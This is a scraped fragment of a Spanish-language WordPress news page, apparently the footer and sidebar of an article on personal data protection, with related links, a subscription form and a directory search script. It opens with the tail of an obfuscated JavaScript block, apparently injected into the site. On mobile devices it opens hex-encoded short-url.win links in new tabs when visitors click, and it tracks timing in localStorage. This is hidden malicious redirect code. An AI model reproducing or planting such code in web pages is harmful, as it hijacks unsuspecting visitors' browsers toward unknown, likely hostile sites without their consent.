)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/datos-personales/">datos personales</a></li><li><a href="https://www.todoenunclick.com/tag/equifax/">Equifax</a></li><li><a href="https://www.todoenunclick.com/tag/proteccion/">protección</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/shiva-un-novedoso-snack-sin-gluten-y-a-base-de-plantas/">Shiva: un novedoso snack sin gluten y a base de plantas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/dia-lanza-sus-frambuesas-banadas-en-chocolate/">DIA lanza sus frambuesas bañadas en chocolate</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-02-01T17:45:49-03:00"><meta itemprop="dateModified" content="2022-02-01T17:57:34-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="La importancia de la protección de datos personales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/02/data-protection.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93858,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "82";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "28";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/google-chrome-vs-privacidad-lo-que-debes-saber/"  rel="bookmark" class="td-image-wrap " title="Google Chrome vs privacidad: lo que debes saber" ><img class="entry-thumb" src="" alt="Google Chrome vs privacidad: lo que debes saber" title="Google Chrome vs privacidad: lo que debes saber" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/07/image-X2V49bWi52CxiCWdp6BvW.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/google-chrome-vs-privacidad-lo-que-debes-saber/"  rel="bookmark" title="Google Chrome vs privacidad: lo que debes saber">Google Chrome vs privacidad: lo que debes saber</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-power-technologies-soluciones-para-reducir-la-factura-de-luz-y-proteger-equipos/"  rel="bookmark" class="td-image-wrap " title="Forza Power Technologies: Soluciones para reducir la factura de luz y proteger equipos" ><img class="entry-thumb" src="" alt="" title="Forza Power Technologies: Soluciones para reducir la factura de luz y proteger equipos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/FORZA_FVR-2202A_2.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-power-technologies-soluciones-para-reducir-la-factura-de-luz-y-proteger-equipos/"  rel="bookmark" title="Forza Power Technologies: Soluciones para reducir la factura de luz y proteger equipos">Forza Power Technologies: Soluciones para reducir la factura de luz y proteger equipos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/gmail-hackeado-metodo-ruso-supera-doble-verificacion/"  rel="bookmark" class="td-image-wrap " title="Gmail hackeado: método ruso supera doble verificación" ><img class="entry-thumb" src="" alt="Gmail hackeado: método ruso supera doble verificación" title="Gmail hackeado: método ruso supera doble verificación" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/image-WKgoVinlLy8UaXbhhtklt.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/gmail-hackeado-metodo-ruso-supera-doble-verificacion/"  rel="bookmark" title="Gmail hackeado: método ruso supera doble verificación">Gmail hackeado: método ruso supera doble verificación</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/la-importancia-de-la-proteccion-de-datos-personales/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ff8e185b1" /><input type="hidden" name="_wp_http_referer" value="/la-importancia-de-la-proteccion-de-datos-personales/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-93858","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
